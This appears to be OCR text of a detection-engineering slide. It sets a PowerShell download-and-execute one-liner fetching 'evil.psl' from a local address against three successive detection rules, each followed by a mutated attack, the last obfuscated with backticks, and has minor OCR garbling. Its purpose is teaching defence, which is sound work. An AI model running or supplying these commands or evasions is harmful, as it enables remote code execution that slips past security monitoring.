 Starting Attack - Powershell Download & Execute
powershell.exe Invoke-Expression (New-Object
Net.Webclient) .downloadstring ("http://127.0.0.1/
evil.psl")
Analytic v1 - Detecting by Process Name
detection:
process_name: *powershell*
condition: all of them
Mutated Attack - Change Filename
powershell.exe Invoke-Expression (New-Object
Net.Webclient) .downloadstring ("http://127.0.0.1/
evil.psl")
Analytic v2 - Detecting by Command Line
detection:
command_line: *Invoke-Expression*
command_line: *INet.WebClient*
command_line: *downloadstring*
condition: all of them
Mutated Attack - Change Command Line
a.exe `I`N`V`o`k`e -`E`x`p`R`e`s`i`o`N (New-
Object "`N`e`T`.`W`e`B`C`l`i`e`N`t").
"(http: //127.0.0.1/evil.psl")
Analytic v3 - Detecting by Module Load
and Network Connection
detection:
module_load: *system.management.automation.dll*
dst_ip: 0.0.0.0/24
condition: all of them